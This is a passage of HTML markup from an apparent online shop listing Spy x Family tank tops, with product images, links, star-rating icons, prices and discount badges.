                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="277">
    <a href="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-tank-top-rb1804-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/767/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Tank Tops - Spy x Family Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-tank-top-rb1804-4" class="capitalize hover:underline leading-3">Spy x Family Tank Tops - Spy x Family Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="269">
    <a href="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-tank-top-rb1804-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/757/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Tank Tops - Spy X Family  Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-tank-top-rb1804-9" class="capitalize hover:underline leading-3">Spy x Family Tank Tops - Spy X Family  Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="251">
    <a href="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-anya-sticker-tank-top-rb1804" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/703/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-1-1-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Tank Tops - Spy x Family - Anya Sticker Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-anya-sticker-tank-top-rb1804" class="capitalize hover:underline leading-3">Spy x Family Tank Tops - Spy x Family - Anya Sticker Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="250">
    <a href="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-sticker-tank-top-rb1804-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/699/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Tank Tops - Spy x Family - sticker Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-tank-tops-spy-x-family-sticker-tank-top-rb1804-5" class="capitalize hover:underline leading-3">Spy x Family Tank Tops - Spy x Family - sticker Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
